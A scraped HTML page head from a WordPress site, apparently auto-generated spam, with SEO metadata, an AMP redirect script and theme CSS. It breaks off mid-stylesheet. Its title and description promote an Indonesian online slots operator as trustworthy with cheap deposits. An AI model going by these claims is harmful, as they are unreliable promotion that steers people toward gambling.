

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/
body_size: 20848
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/legacyfordscottsbluff.com\/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Marga Punduh - Legacyfordscottsbluff</title>
	<link rel="canonical" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Marga Punduh - Legacyfordscottsbluff" />
	<meta property="og:description" content="OLXTOTO &#8211; Minat beberapa penjudi di saat main judi slots online pastilah bukan cuma berdasar pada dari impian mendapati keuntungan paling besar saja. Karenanya bermain slots dengan adanya banyak kelapangan terus dikehendaki tiap banyak slotters supaya bisa semakin nyaman dan senang dalam menikmatinya. Sebenarnya, untuk waktu ini juga sudahlah banyak kelapangan dalam service judi slots..." />
	<meta property="og:url" content="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/" />
	<meta property="og:site_name" content="Legacyfordscottsbluff" />
	<meta property="article:published_time" content="2023-01-21T08:22:12+00:00" />
	<meta property="og:image" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/","url":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/","name":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Marga Punduh - Legacyfordscottsbluff","isPartOf":{"@id":"https://legacyfordscottsbluff.com/#website"},"primaryImageOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/#primaryimage"},"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","datePublished":"2023-01-21T08:22:12+00:00","author":{"@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"breadcrumb":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/#primaryimage","url":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://legacyfordscottsbluff.com/"},{"@type":"ListItem","position":2,"name":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Marga Punduh"}]},{"@type":"WebSite","@id":"https://legacyfordscottsbluff.com/#website","url":"https://legacyfordscottsbluff.com/","name":"Legacyfordscottsbluff","description":"Panduan Dan Strategi Taruhan Baseball","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://legacyfordscottsbluff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://legacyfordscottsbluff.com"],"url":"https://legacyfordscottsbluff.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Legacyfordscottsbluff &raquo; Feed" href="https://legacyfordscottsbluff.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://legacyfordscottsbluff.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://legacyfordscottsbluff.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.5' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 